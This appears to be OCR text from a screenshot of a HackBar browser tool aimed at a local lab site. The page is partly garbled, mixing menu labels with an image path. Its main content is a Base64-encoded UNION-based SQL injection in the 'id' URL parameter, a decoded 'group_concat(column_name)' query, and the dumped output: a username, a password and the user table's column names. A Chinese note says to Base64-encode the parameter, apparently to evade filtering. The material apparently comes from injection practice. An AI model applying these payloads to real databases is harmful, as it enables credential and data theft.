 192.168.10.41:8094/?id=MSBhbmQgMT0xIHVuaW9uIHNlbGVjdCAxLGdyb3VwX2NvbmNhdChjb2x1bW5fbmFtZ
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYP
Load URL http://192.168.10.41:8094/?id=MSBhbmQgMT0xIHVuaW9uIHNlbGVjdCAxLGdyb3VwX2NvbmNhdChjb2x1bW5fbmFtZSks
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
ID:1
user:zhangsan
pass:ahangsandemima
ID:1
user:id,username,password,address,email,ip
pass:3
now use select * from users where id=1 and 1=1 union select 1,group_concat(column_name),3,4,5,6 from
将id参数进行Base64加密